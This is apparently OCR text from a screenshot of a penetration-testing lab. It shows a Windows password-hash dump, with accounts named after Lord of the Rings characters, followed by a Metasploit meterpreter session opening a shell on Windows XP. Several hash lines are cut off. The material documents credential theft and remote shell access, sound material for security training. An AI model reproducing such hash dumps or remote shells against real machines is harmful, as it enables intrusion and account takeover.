
Administrator:500:f75d090d8564fd334a3b108f3fa
Guest:501:aad3b435b51404eeaad3b435b51404ee:31
HelpAssistant:1000:7e8a50750d9a1a30d3d4a83f88
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b43
Frodo:1003:74052b0fb3d802a3be4db4ed34a95891:a
Samwise:1004:aad3b435b51404eeaad3b435b51404ee
Stryder:1005:825f8bc99c2a5013e72c57ef50f76a05
Legolas:1006:625d787db20f1dd8aad3b435b51404ee
Gimli:1007:aad3b435b51404eeaad3b435b51404ee:e
Boromir:1008:e3bee25ac9de68cec2cc282901fd62d9
Gandalf:1009:20ef2c7725e35c1dbd7cfc62789a58c8
meterpreter > shell 

Process 2708 created. 

Channel 1 created. 

Microsoft Windows XP [Version 5.1.2600] 

(C) Copyright 1985-2001 Microsoft Corp. 
